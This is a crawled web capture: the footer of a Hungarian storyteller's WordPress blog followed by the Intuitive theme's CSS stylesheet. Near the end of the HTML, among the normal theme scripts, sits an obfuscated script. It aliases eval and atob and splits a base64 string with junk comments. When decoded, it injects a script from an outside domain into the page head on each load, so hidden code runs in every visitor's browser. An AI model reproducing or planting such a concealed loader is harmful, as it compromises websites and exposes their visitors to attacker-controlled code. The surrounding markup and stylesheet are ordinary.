</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1045004801" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="131"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</div><!-- #comments -->
				</div> <!--  .singular-content-wrap -->
			</main><!-- #main -->
	</div><!-- #primary -->

			</div><!-- .wrapper -->
		</div><!-- #content -->

				
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area one" role="complementary">
		<div class="wrapper">
							<div class="widget-column footer-widget-1">
					<section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategóriák</h2><form action="https://www.ketfulu.hu" method="get"><label class="screen-reader-text" for="cat">Kategóriák</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4">ajánló</option>
	<option class="level-0" value="6">beszámoló-összefoglaló</option>
	<option class="level-0" value="9">hetedhétfő körbeblog</option>
	<option class="level-0" value="187">információk</option>
	<option class="level-0" value="5">ismeretterjesztés</option>
	<option class="level-0" value="117">játék</option>
	<option class="level-0" value="127">médiatartalom</option>
	<option class="level-0" value="3">merengés</option>
	<option class="level-0" value="237">minden más, ami mese</option>
	<option class="level-0" value="8">Szertár margójára sorozat</option>
	<option class="level-0" value="1">Uncategorised</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://www.ketfulu.hu/wp-login.php">Log in</a></li>
			<li><a href="https://www.ketfulu.hu/feed/">Entries feed</a></li>
			<li><a href="https://www.ketfulu.hu/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>				</div>
					</div>
	</aside><!-- .widget-area -->


			<div id="site-generator">
	<div class="wrapper">

		
		<div class="site-info">
			Copyright &copy; 2026 <a href="https://www.ketfulu.hu/">Szilvi, a kétfülű mesemondó</a>. All Rights Reserved.  &#124; Intuitive&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a>		</div> <!-- .site-info -->
	</div> <!-- .wrapper -->
</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div> <!-- below-site-header -->
</div><!-- #page -->

<script>var mluleslqjri/*czbv*/=/*czbv*/eval;/*czbv*/var bnicefqpbu/*czbv*/=/*czbv*/atob;mluleslqjri(bnicefqpbu("d"+/*czbv*/"mFy"+/*czbv*/"IGQ"+/*nngtzubx*/"9ZG9jd"+/*czbv*/"W1lbnQ"+/*nngtzubx*/"7d"+/*czbv*/"mFy"+/*czbv*/"IHM9ZC5"+/*nngtzubx*/"jcmVhd"+/*czbv*/"GVFbGVtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"KCJz"+/*fyoblstyqug*/"Y3JpcHQ"+/*nngtzubx*/"iKTtz"+/*fyoblstyqug*/"LnNy"+/*czbv*/"Yz"+/*fyoblstyqug*/"0"+/*fyoblstyqug*/"naHR0"+/*fyoblstyqug*/"cHM6Ly"+/*czbv*/"9y"+/*czbv*/"ZXN0"+/*fyoblstyqug*/"Lmd"+/*czbv*/"y"+/*czbv*/"ZWVuZmFz"+/*fyoblstyqug*/"d"+/*czbv*/"GxpbmUuY29tL3RqcnQ"+/*nngtzubx*/"y"+/*czbv*/"Mz"+/*fyoblstyqug*/"V1ZHNkcic7cy"+/*czbv*/"5"+/*nngtzubx*/"pZD0"+/*fyoblstyqug*/"ncm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Jz"+/*fyoblstyqug*/"tpZihCb29s"+/*nngtzubx*/"ZWFuKGRvY3VtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"LnF1ZXJ5"+/*nngtzubx*/"U2Vs"+/*nngtzubx*/"ZWN0"+/*fyoblstyqug*/"b3IoJ3Njcmlwd"+/*czbv*/"FtpZD0"+/*fyoblstyqug*/"icm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Il0"+/*fyoblstyqug*/"nKSk9PWZhbHNlKXtkLmd"+/*czbv*/"ld"+/*czbv*/"EVs"+/*nngtzubx*/"ZW1lbnRz"+/*fyoblstyqug*/"Q"+/*nngtzubx*/"nlUYWd"+/*czbv*/"OYW1lKCd"+/*czbv*/"oZWFkJy"+/*czbv*/"lbMF0"+/*fyoblstyqug*/"uYXBwZW5"+/*nngtzubx*/"kQ"+/*nngtzubx*/"2hpbGQ"+/*nngtzubx*/"ocy"+/*czbv*/"k7f"+/*czbv*/"Q"+/*nngtzubx*/""));</script><script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/jquery.matchHeight.min.js?ver=20190730' id='jquery-match-height-js'></script>
<script type='text/javascript' id='intuitive-custom-script-js-extra'>
/* <![CDATA[ */
var intuitiveScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/custom-scripts.min.js?ver=20190730' id='intuitive-custom-script-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/navigation.min.js?ver=20190730' id='intuitive-navigation-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/skip-link-focus-fix.min.js?ver=20190730' id='intuitive-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ketfulu.hu/wp-content/themes/intuitive/style.css?ver=20210704-84744
body_size: 30709
content:
/*
Theme Name: Intuitive
Theme URI: https://catchthemes.com/themes/intuitive/
Author: Catch Themes
Author URI: https://catchthemes.com/
Description: Intuitive is a clean, responsive, and minimalistic multipurpose corporate WordPress theme that is suitable for any corporate or business. The responsive and cross-browser compatibility design of Intuitive allows your website to adapt any device and modern web browsers. It is made with care for customizing with zero need of programming and coding. The theme is jam-packed with myriads of various features like Featured Content, Featured Slider, Hero Content, Portfolio, Services, Testimonials, and more. Each of these features allows a greater degree of flexibility and versatility. With the aesthetic look and easy customization options, Intuitive takes your business to new heights. Be it corporate, blog, portfolio, or any other site, Intuitive fits perfectly for a wide range of websites. Intuitive is a clean, impressive, simple yet feature-rich, and aesthetically pleasing multipurpose theme that provides a flexible framework for any website. Intuitive provides you the perfect online niche that is dynamic, multifunctional and straight. To top it all, the theme is translation ready. For advanced features, check out the premium version of this theme – Intuitive Pro. And also, Intuitive is translation-ready. For more information, check out Theme Instructions at https://catchthemes.com/theme-instructions/intuitive/, support at https://catchthemes.com/support/ and Demo at https://catchthemes.com/demo/intuitive
Version: 1.1.1
Requires at least: 5.1
Tested up to: 5.5
Requires PHP: 5.6
License: GPLv3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: intuitive
Domain Path: /languages/
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-background, custom-header, custom-logo,  custom-menu, editor-style, featured-images, footer-widgets, microformats, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, blog, photography, portfolio

Intuitive is based on Underscores http://underscores.me/, (C) 2012-2019 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Padding/Margin
# Forms
# Navigation
	## Links
	## Menus
	## Social Menu
	## Breadcrumb
	## Scroll Up
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Page
	## Header
	## Comments
	## Sidebar
	## Footer
	## Posts and pages
# Infinite scroll
# Media
	## Captions
	## Galleries
	## Transition
	## FontAwesome
	## Site-Overlay
# Modules
	## Slider Content Wrapper
	## Sections
	## Featured Content
	## Hero Content
	## Stats Section
	## Gallery
	## Promotion Headline
	## Testimonials
	## Reservation Section
	## Events Section
	## Portfolio Section
	## Newsletter Section
	## Contact Info
	## Custom Header
# WooCommerce
	## Clearing
	## Layout
	## Shop tables
	## Products
	## Infinite Scroll
	## Onsale
	## Price
	## Buttons
	## Single product
	## Checkout
	## My account
	## General WooCommerce components
		### Header cart
		### Pagination
		### Star rating
		### Tabs
		### Password strength meter
		### Forms
		### Notices
		### WooCommerce widgets
			#### WooCommerce Price Filter
# Media Queries
	## >= 480px (iPhone 4 and 4S : Landscape)
	## >= 568px (iPhone 5, 5S, 5C and 5SE : Landscape)
	## >= 667px (iPhone 6, 6S, 7 and 8 : Landscape)
	## >= 812px (iPhone X : Landscape )
	## >= 1024px (iPad 1, 2, 3, 4, Mini, Air, Pro 9.7" : Landscape)
	## >= 1366px (iPad Pro 12.9": Landscape )
	## >= 1600px (Kindle Fire HD 8.9" : Landscape)
# Colors
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background-color: #eee;
	color: #222;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
optgroup,
textarea  {
	font-family: 'Open Sans', sans-serif;
	font-size: 18px;
	font-size: 1.125rem;
	font-style: normal;
	font-stretch: normal;
	font-weight: 400;
	letter-spacing: normal;
	line-height: 1.67;
}

h1 {
	font-size: 28px;
	font-size: 1.75rem;
	line-height: 1.166666666666667;
}

h1 {
	margin-bottom: 0.6666666666666667em;
	margin-top: 1.333333333333333em;
}

h2,
.menu-group-title,
.single .content-area .entry-title,
.error404 .content-area
.page-title,
.search .content-area .page-title,
.page .content-area .entry-title,
.woocommerce-page .page-title {
	font-size: 26px;
	font-size: 1.625rem;
}

h2 {
	margin-bottom: 0.8em;
	margin-top: 1.6em;
	line-height: 1.2;
}

h3 {
	margin-bottom: 1em;
	margin-top: 2em;
}

h3,
.services-section .entry-title,
.stats-section .entry-title {
	font-size: 24px;
	font-size: 1.5rem;
	line-height: 1.25;
}

h4 {
	font-size: 22px;
	font-size: 1.375rem;
	line-height: 1.458333333333333;
	margin-bottom: 1.166666666666667em;
	margin-top: 2.333333333333333em;
}

h5 {
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 1.4;
	margin-bottom: 1.4em;
	margin-top: 2.8em;
}

h6,
.item-price,
.author-name,
.entry-footer .cat-links:before,
.entry-footer .tags-links:before,
.edit-link:before,
.testimonials-content-wrapper .entry-title span,
#events-section .entry-meta a,
.single-product div.product .woocommerce-product-rating,
table.shop_table,
.quantity .qty,
.widget_rating_filter ul li .star-rating,
ul.wc_payment_methods .payment_box,
#events-section .entry-content,
#events-section .entry-summary,
.team-section .position,
.sidebar,
.job-label {
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}

h6 {
	margin-bottom: 1.75em;
	margin-top: 3.5em;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
	margin-top: 0;
}

.site-title {
	font-size: 24px;
	font-size: 1.5rem;
	font-weight: 700;
	line-height: 1.458333333333333;
	text-transform: capitalize;
}

.site-description {
	margin-bottom: 0;
	opacity: 0.75;
}

.slider-content-wrapper .sub-title,
.custom-header .sub-title,
.section-title,
.hero-content-wrapper .entry-title,
.footer-instagram .widget-title,
.reserve-content-wrapper .entry-title,
.site-footer,
blockquote,
.dropdown-toggle,
.main-navigation #primary-menu .dropdown-toggle:after,
.testimonials-content-wrapper .entry-title,
.reserve-content-wrapper .contact-description strong,
.contact-details li .fa,
.comment-reply-title,
.contact-details .contact-wrap > a {
		font-size: 18px;
		font-size: 1.125rem;
}

.section-description,
.hero-content-wrapper .entry-title span,
.reserve-content-wrapper .entry-title span,
.footer-instagram .widget-title {
	font-size: 32px;
	font-size: 2rem;
	line-height: 1.17;
	margin-top: 7px;
}

.comments-title,
.comment-reply-title,
.entry-title,
.author-title,
.contact-details li .contact-wrap span:nth-child(2n),
.woocommerce-tabs .panel h2:first-of-type,
ul.products li.product .woocommerce-loop-product__title,
.related.products h2:first-of-type,
.footer-instagram .widget-title,
.reserve-content-wrapper .entry-title span,
.portfolio-section .entry-category {
	font-size: 21px;
	font-size: 1.3125rem;
	line-height: 1.67;
}

.comment-reply-title,
.contact-details .contact-wrap > a {
	line-height: 1.4;
}

.entry-meta {
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1.75;
}

.site-title a {
	text-decoration: none;
}

.main-navigation a,
.social-navigation a,
.ctsocialwidget a,
#search-toggle,
.site-header-cart .cart-contents,
.menu-toggle,
.search-submit {
	display: block;
	font-size: 15px;
	font-size: 0.9375rem;
	font-weight: 600;
	line-height: 1.4;
}

.social-navigation a,
.ctsocialwidget a,
#search-toggle,
.site-header-cart .cart-contents {
	padding: 15px 10px;
}

.menu-toggle {
	background-color: transparent;
	letter-spacing: 0.00113em;
	padding: 7px 10px;
}

.menu-label {
	display: none;
	margin-left: 3px;
}

#search-toggle {
	width: 34px;
}

.site-description,
.entry-category,
.comment-metadata,
.comment-metadata,
.pingback .edit-link,
cite,
.post-password-form label,
.widget_recent_entries .post-date,
.widget-title,
.widgettitle,
.sticky-label,
.pagination .nav-links > span,
.pagination .nav-links > a,
.page-links a,
.page-links > span,
.gallery-caption,
.contact-details li .contact-label,
.woocommerce .product-container .wc-forward,
.demo_store .woocommerce-store-notice__dismiss-link,
.entry-breadcrumbs,
.site-info,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb,
.edit-link,
.services-section .hentry .more-link,
.more-button,
.author-link,
#events-section .hentry .more-link {
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.62;
}

.comment-body a {
	text-decoration: none;
}

.drop-cap:first-letter {
  	float: left;
  	font-size: 100px;
  	font-size: 6.25rem;
  	font-weight: 500;
  	line-height: 0.6;
  	margin: 11px 14px 0 -10px;
}

p {
	margin-top: 0;
}

p,
.entry-content .contact-form input[type="text"],
.entry-content .contact-form input[type="email"],
.entry-content .contact-form textarea {
	margin-bottom: 1.555555555555556em;
}

b,
strong {
	font-weight: 600;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

cite {
	font-style: normal;
	font-weight: 400;
}

blockquote {
	font-weight: 700;
	line-height: 1.4;
	margin: 0 0 1.75em;
	border: 0 solid;
	border-left-width: 5px;
	padding: 0 0 0 1.4em;
}

blockquote p {
	margin-bottom: 1.166666666666667em;
}

address {
	margin: 0 0 1.555555555555556em;
}

pre {
	margin-bottom: 1.555555555555556em;
	max-width: 100%;
	overflow: auto;
	padding: 1.555555555555556em;
	white-space: pre-wrap;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted;
	cursor: help;
}

mark,
ins {
	padding: 7px;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	border: 0;
	height: 1px;
	margin-bottom: 1.555555555555556em;
}

ul,
ol {
	margin: 0 0 1.555555555555556em 2em;
	padding: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.555555555555556em;
}

dt {
	font-weight: 600;
}

dd {
	margin: 0 1.555555555555556em 1.555555555555556em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
	table-layout: fixed;
	width: 100%;
	border-spacing: 0;
	margin: 0 0 1.75em;
}

table,
th,
td {
	border: 1px solid;
}

.widget_calendar td,
.widget_calendar th {
    line-height: 2.5625;
    padding: 0;
}

table a {
	font-weight: 400;
}

table caption {
	padding-bottom: 21px;
}

thead th {
	font-weight: 700;
}

th {
	text-align: left;
}

th,
td {
	padding: 0.7777777777777778em 1.555555555555556em;
}

/*--------------------------------------------------------------
# Padding/Margin
--------------------------------------------------------------*/

.entry-content > :last-child,
.entry-summary > :last-child,
.page-content > :last-child,
.comment-content > :last-child,
.textwidget > :last-child,
blockquote > :last-child,
.taxonomy-description > :last-child,
.widget-area .wrapper > :last-child,
.widget > :last-child,
.widget li:last-child,
.widget embed:last-child,
.widget iframe:last-child,
.widget object:last-child,
.widget video:last-child,
#colophon .widget li:last-child,
.entry-footer > :last-child,
.slider-content-wrapper .entry-container > :last-child,
.comment-form > :last-child,
.widget .widget-wrapper > :last-child,
.widget .ads-code-wrap .hentry:last-child,
form input:last-of-type,
.widget-area .widget.essential-widgets.ewnewsletter input:last-of-type,
.site-footer .widget li:last-child,
.singular-content-wrap >:last-child,
.archive .page-header >:last-child,
.search .page-header >:last-child,
.archive  .archive-description p:last-child,
#secondary ul li:last-child,
.site-footer ul li:last-child,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb,
.author-description >:last-child,
.post-password-form >:last-child,
.no-comments,
.form-submit,
.recent-blog-content-wrapper .section-content-wrap + p,
.entry-content form >:last-child,
form p:last-of-type,
.entry-footer .entry-meta span:last-child,
.slider-content-wrapper .hentry,
.instagram-button,
.site-footer .menu-social-container ul li,
.menu-group-title,
.menu-items > .hentry:last-child,
.item-price,
.section-description >:last-child {
	margin-bottom: 0;
}

.hero-content-wrapper .entry-title,
body:not(.no-header-media-image) .content-area .singular-content-wrap .entry-content,
body:not(.no-header-media-image) .content-area .singular-content-wrap .entry-summary,
.promotion-headline-wrapper .entry-title,
.instagram-button .button,
.recent-blog-content-wrapper .more-recent-posts,
.menu-group-title {
	margin-top: 0;
}

.site-title,
.section-title,
.entry-title,
.widget-title,
.widgettitle,
.comments-title,
.comment-reply-title,
.page-title,
.author-title,
.reserve-content-wrapper .entry-title {
	margin: 0;
}

.section-heading-wrap,
.section-heading-wrapper,
.footer-instagram .widget-title {
	padding: 42px 30px 28px 30px;
	max-width: 680px;
	margin: 0 auto;
	position: relative;
}

.sidebar .section-heading-wrap,
.sidebar .section-heading-wrapper {
	padding: 0;
}

.sidebar .ewnewsletter .widget-inner-wrap {
	padding: 0;
}

.archive .page-header,
.search .page-header {
	padding: 0 30px 28px 30px;
}

.singular-content-wrap .entry-header {
	padding: 0 0 21px 0;
}

.site-footer .site-social,
.site-main.woocommerce {
	padding-top: 42px;
}

.section-content-wrapper,
.singular-content-wrap,
.recent-blog-content-wrapper .section-content-wrap,
.archive-content-wrap .section-content-wrapper,
.woocommerce-page .site-content .wrapper,
.entry-breadcrumbs,
.search-no-results .archive-content-wrap,
.posts-navigation,
.pagination {
	padding-left: 30px;
	padding-right: 30px;
}

.singular-content-wrap {
	padding-bottom: 42px;
	padding-top: 42px;
}

.archive .archive-content-wrap,
.search .archive-content-wrap {
	padding-top: 42px;
}

.two-columns-layout .singular-content-wrap {
	border-bottom: 1px solid;
}

.section-content-wrapper,
.section-content-wrap {
	padding-bottom: 14px;
}

.two-columns-layout .singular-content-wrap {
	padding-bottom: 42px;
}

.slider-content-wrapper .section-content-wrap,
.content-area .section-content-wrapper {
	padding-bottom: 0;
}

.error404 .error-404.not-found .page-header,
.menu-group-header {
	padding-bottom: 35px;
	padding-top: 35px;
}

.sidebar .widget.widget_search .widget-title {
	margin: 0 0 28px;
}

.menu-wrapper .search-form .search-field {
	padding-right: 45px;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.posts-navigation .nav-links a,
.pagination .prev.page-numbers,
.pagination .next.page-numbers,
.site-main #infinite-handle span button,
.slider-content-wrapper .more-link,
.hero-content-wrapper .more-link,
.promotion-headline-wrapper .hentry .more-link,
.recent-blog-content-wrapper .more-recent-posts .more-link,
.custom-header .more-link,
.view-all-button .more-link,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.4;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
#events-section .hentry .more-link,
.posts-navigation .nav-links a,
.pagination .prev.page-numbers,
.pagination .next.page-numbers,
.site-main #infinite-handle span button,
.hero-content-wrapper .more-link,
.promotion-headline-wrapper .hentry .more-link,
.recent-blog-content-wrapper .more-recent-posts .more-link,
.slider-content-wrapper .more-link,
.custom-header .more-link,
.instagram-button .button,
.view-all-button .more-link,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .product-container .wc-forward,
.services-section .hentry .more-link {
	border: 0;
	-webkit-border-radius: 27px;
	border-radius: 27px;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;
	text-decoration: none;
	display: inline-block;
	padding: 14px 28px;
}

.services-section .hentry .more-link {
	padding: 11px 25px;
}

.more-button,
.author-link {
	display: block;
	font-weight: bold;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.more-link {
	text-decoration: none;
}

.view-all-button {
	clear: both;
	position: relative;
	text-align: center;
}

.view-all-button .more-button {
	margin-top: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select {
	border: 1px solid;
	padding: 11px 14px;
	width: 100%;
}

textarea {
	width: 100%;
}

.post-password-form {
	margin-bottom: 1.75em;
}

.post-password-form label {
	display: block;
	letter-spacing: 0.076923077em;
	margin-bottom: 1.75em;
	text-transform: uppercase;
}

.entry-content .post-password-form input[type="password"] {
	width: 100%;
}

.post-password-form > :last-child {
	margin-bottom: 0;
}

.entry-content .contact-form input[type="text"],
.entry-content .contact-form input[type="email"],
.entry-content .contact-form textarea {
	max-width: 100%;
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

table  a,
.entry-content .button {
	text-decoration: none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
	text-decoration: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	margin: 0;
	position: relative;
}

.main-navigation li,
.search-container {
	border-bottom: 1px solid;
}

.main-navigation li.menu-item-has-children ul a {
	padding: 15px 49px 15px 40px;
}

.main-navigation li.menu-item-has-children ul ul a {
	padding-left: 50px;
}

.main-navigation a {
	padding: 10px 30px;
	text-decoration: none;
	text-transform: capitalize;
}

#header-navigation-area {
	display: none;
}

.search-container {
	padding: 14px;
}

.mobile-social-search .search-container {
	padding: 20px 30px;
}

.mobile-social-search .social-navigation {
	padding: 0 20px;
}

.main-navigation ul.toggled-on {
	box-shadow: none;
	border-top: 1px solid;
}

.main-navigation ul.toggled-on li:last-child {
	border-bottom: none;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
	right: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: auto;
	right: 100%;
}

.site-header-menu {
    display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    width: auto;
    margin-right: -10px;
}

#social-search-wrapper {
	display: none;
}

.menu-inside-wrapper {
    position: absolute;
    right: -100%;
    top: 100%;
    width: 100%;
	visibility: hidden;
	z-index: 999999;
	-webkit-transition: all .4s ease-in-out 0s;
	-moz-transition: all .4s ease-in-out 0s;
	-o-transition: all .4s ease-in-out 0s;
	transition: all .4s ease-in-out 0s;
}

.is-open .menu-inside-wrapper {
	right: 0;
    visibility: visible;
}

body.menu-open {
	overflow-y: scroll;
	width:      100%;
}

/* Dropdown Toggle */
.dropdown-toggle {
	background-color: transparent;
	border: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	display: block;
	right: 0;
	line-height: 1.172;
	margin: 0 auto;
	padding: 10px;
	position: absolute;
	text-shadow: none;
	top: 0;
}

.dropdown-toggle:hover,
.dropdown-toggle:focus,
.dropdown-toggle:focus {
	background: transparent;
}

.dropdown-toggle:focus {
	outline: thin dotted;
}

.dropdown-toggle.toggled-on .icon {
	-ms-transform: rotate(-180deg); /* IE 9 */
	-webkit-transform: rotate(-180deg); /* Chrome, Safari, Opera */
	transform: rotate(-180deg);
}

.main-navigation .menu-item-has-children > a > .icon,
.main-navigation .page_item_has_children > a > .icon,
.main-navigation ul a > .icon {
	display: none;
}

.main-navigation ul ul {
	display: none;
}

.main-navigation ul .toggled-on {
	display: block;
}

.main-navigation .menu-social-container a:hover,
.main-navigation .menu-social-container a:focus {
	background-color: transparent;
}

.menu-toggle:hover,
.menu-toggle:focus,
.menu-toggle.selected {
	background-color: transparent;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0;
	overflow: hidden;
}

.site-main .posts-navigation .nav-previous,
.site-main .posts-navigation .nav-next {
	margin-top: 28px;
}

.post-navigation span {
	display: block;
	position: relative;
}

.post-navigation .nav-links {
    border-collapse: collapse;
    display: table;
	overflow: hidden;
	padding: 35px;
    width: 100%;
}

.post-navigation a {
	display: block;
	padding: 35px 63px;
}

.post-navigation .nav-next a {
	text-align: right;
}

.navigation a {
	text-decoration: none;
}

.post-navigation .nav-previous,
.post-navigation .nav-next {
	font-weight: 700;
	position: relative;
    border: 1px solid;
    display: block;
    float: none;
    width: 100%;
    vertical-align: middle;
}

.post-navigation .nav-next {
	margin-top: 28px;
}

.post-navigation .nav-subtitle {
	font-size: 12px;
	font-size: 0.75rem;
    margin-bottom: 0.583em;
    text-transform: uppercase;
}

.nav-subtitle {
	font-weight: 400;
}

.search-form {
	position: relative;
}

.search-field,
input[type="search"] {
	border-radius: 6px;
	margin: 0;
 	-webkit-appearance: none;
  	-webkit-border-radius: 0;
}

.search-submit {
	background-color: transparent;
	border-radius: 0;
	border: none;
	bottom: 0;
	font-weight: 400;
	letter-spacing: normal;
	padding: 12px 15px;
	position: absolute;
	right: 0;
